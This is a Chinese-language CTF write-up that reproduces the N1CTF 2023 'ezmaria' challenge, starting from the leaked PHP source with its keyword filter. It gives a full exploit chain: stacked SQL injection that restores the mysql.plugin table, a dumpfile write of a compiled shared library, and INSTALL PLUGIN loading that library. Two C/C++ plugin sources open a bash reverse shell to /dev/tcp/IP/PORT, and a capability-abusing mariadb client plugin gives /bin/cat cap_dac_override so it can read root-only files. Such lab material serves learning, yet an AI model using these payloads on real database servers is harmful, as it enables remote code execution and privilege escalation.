
没想到吧,又是lolita师傅出的题 因为当时N1CTF没解出来,所以找了lolita师傅开了个环境复现一下,在此特别感谢lolita师傅
进来还是直接load_file()
<?php
//for n1ctf ezmariadb secret cmd
if ($_REQUEST["secret"] === "lolita_love_you_forever"){
header("Content-Type: text/plain");
echo "\\n\\n`ps -ef` result\\n\\n";
system("ps -ef");
echo "\\n\\n`ls -l /` result\\n\\n";
system("ls -l /");
echo "\\n\\n`ls -l /var/www/html/` result\\n\\n";
system("ls -l /var/www/html/");
echo "\\n\\n`find /mysql` result\\n\\n";
system("find /mysql");
die("can you get shell?");
}
//lolita init db
$servername = "127.0.0.1";
$username = "root";
$password = "123456";
$dbn = "ctf";
//phpinfo();
//die();
// 创建连接
//$conn = new PDO("mysql:host=$servername;", $username, $password);
//aaa();
$err = "";
try {
//$conn = new PDO("mysql:host=$servername;dbname=$dbn", $username, $password);
$conn = new mysqli($servername, $username, $password, $dbn);
//echo "连接成功";
}
catch(PDOException $e)
{
//echo $e->getMessage();
$conn = null;
$err = $e->getMessage();
}
?>
<?php
// avoid attack
if (preg_match("/(master|change|outfile|slave|start|status|insert|delete|drop|execute|function|return|alter|global|immediate)/is", $_REQUEST["id"])){
die("你就不能绕一下喵");
}
?>
<?php
$cmd = "select name, price from items where id = ".$_REQUEST["id"];
//$result = $conn->query($cmd);
if ($conn == null) {
//die("连接失败: " . $conn->connect_error);
$result = $err;
$result = "数据库坏了喵\\n". $err;
}else{
try {
$result = $conn->multi_query($cmd);
$result = $conn->store_result();
while ($conn->more_results() && $conn->next_result())
{
//do nothing
}
if (!$result){
$result = base64_encode(mysqli_error($conn));
}else{
$result = mysqli_fetch_all($result);
$result = $result[0];
$result = var_export($result, true);
}
}catch(Exception $x){
$result = $x->getMessage();
$result = "报错了喵\\n" . base64_encode($result);
}
}
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
<title>注一下试试呗~❤</title>
<link rel="stylesheet" href="bootstrap.min.css">
<link rel="stylesheet"
href="https://fonts.googleapis.com/css?family=Lato:300,400,700,300italic,400italic,700italic&display=swap">
</head>
<body>
<header class="text-center text-white masthead"
style="background:url(\'https://www.dmoe.cc/random.php\')no-repeat center center;background-size:cover;">
<div class="lolitafont"><h1>Nu1l Store</h1></div>
<div class="container">
<div class="row">
<div class="col-xl-9 mx-auto position-relative">
<h1 class="mb-5">What do you want to buy</h1>
</div>
<div class="col-md-10 col-lg-8 col-xl-7 mx-auto position-relative">
<form method="get" action="">
<div class="row">
<div class="col-12 col-md-9 mb-2 mb-md-0">
<input class="form-control form-control-lg" type="text" name="id"
placeholder="lolita love U" >
</div>
<div class="col-12 col-md-3">
<button class="btn btn-primary btn-lg" type="submit">开搜</button>
</div>
</div>
</form>
</div>
</div>
</div>
</header>
<style>
.left-align {
text-align: left;
}
</style>
<section class="text-center bg-light features-icons">
<div class="container">
<div class="row">
<div class="col-md-6">
<h5>Key Source</h5>
<div class="left-align">
<?php
$hstr =
<<<XS
\\$cmd = "select name, price from items where id = ".\\$_REQUEST["id"];
\\$result = mysqli_fetch_all(\\$result);
\\$result = \\$result[0];
XS;
highlight_string($hstr, false);
?>
</div>
</div>
<div class="col-md-6">
<h5>Executed Operations:</h5>
<div class="left-align">
<?php highlight_string($cmd) ?>
<br>
<br>
<?php highlight_string($result); ?>
</div>
</div>
</div>
</div>
</section>
<section class="showcase">
<div class="container-fluid p-0">
<div class="row g-0"></div>
</div>
</section>
<script src="bootstrap.min.js"></script>
</body>
</html>
',
)
传个参试试

以看到mysql的plugin目录是/mysql/plugin以及secure-file-priv是空的,过滤了outfile但没有过滤dumpfile,而且使用的是multi_query,可以进行堆叠注入
从上面来看过滤板了function这个关键词也就是说无法利用udf进行create function 但是INSTALL PLUGIN 的功能可以利用,因为同样也是加载 plugin_dir 里边的 so 文件
所以我们可以编译一个so文件然后让mysql直接install自动加载so文件可以利用这个反弹shell
可是发现数据库没有初始化,但是利用了skip-grant-tables这个
参考文章:
https://blog.csdn.net/ibsfn/article/details/88963040
可以跳过权限进行回复表
利用堆叠注入进行恢复表:
CREATE DATABASE IF NOT EXISTS mysql;
use mysql;
CREATE TABLE IF NOT EXISTS plugin ( name varchar(64) DEFAULT '' NOT NULL, dl varchar(128) DEFAULT '' NOT NULL, PRIMARY KEY (name) ) engine=Aria transactional=1 CHARACTER SET utf8mb3 COLLATE utf8mb3_general_ci comment='MySQL plugins';
然后编写插件进行自加载so文件
版本一:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init(){    system("/bin/bash -c 'bash -i >& /dev/tcp/IP/PORT 0>&1'");}
参考: https://mp.weixin.qq.com/s/N03QtNsMvpux42xIAXxvrA
版本二:
#include <stdlib.h>
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
void lshell(){

    system("bash -c 'bash -i >& /dev/tcp/ip/port 0>&1 &'");
}
class DELETE {
public:
    DELETE(){
        lshell();
    }
};
DELETE delete;
DELETE* _mysql_plugin_interface_version_ = &delete;
//compile: g++ expso.cpp -shared -fPIC -o exp.so
参考lolita师傅写的: https://github.com/Nu1LCTF/n1ctf-2023/blob/main/web/ezmaria/writeup/writeup.md
将编译出来的so文件用dumpfile写到/mysql/plugin/目录
可以用lolita师傅写的py直接弹shell
https://github.com/Nu1LCTF/n1ctf-2023/blob/main/web/ezmaria/writeup/exp.py
发现没有权限读flag 所以找suid和cap(纯抄)
find / -user root -perm -4000 -print 2>/dev/null
getcap -r / 2>/dev/null

/usr/bin/mariadb cap_setfcap=ep
关于linux的setcap看文章 https://blog.csdn.net/xdy762024688/article/details/132237969
大概的意思就是在2.1版本之后有了“分权”的概念,然后利用这个获取读取文件的能力
也就是我们能给其他文件设置cap
给mariadb写个插件
#include <stdlib.h>
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
#include <sys/capability.h>


void lshell(){
    cap_t caps = cap_from_text("cap_dac_override=eip");
    cap_set_file("/bin/cat", caps);
    printf("setcap finished\n");
}

class DELETE {
public:
    DELETE(){
        lshell();
    }
};
DELETE _mysql_client_plugin_declaration_;
//compile: g++ expcap.cpp -shared -fPIC -o cap.so -lcap2
然后上传到靶机有三个方式 一、发现机器上有curl 直接外部下载远程的服务器上的so文件 二、lolita师傅的exp里面的命令可以直接穿越 三、利用python再次dumpfile进去
这里当时我有个问题就是
mariadb --plugin-dir=. --default-auth=cap

他可以自己配路径,所以不需要考虑自己的so文件上传到哪里去 最后直接cat /flag
拿下
每次复现都能学到很多东西,加油加油
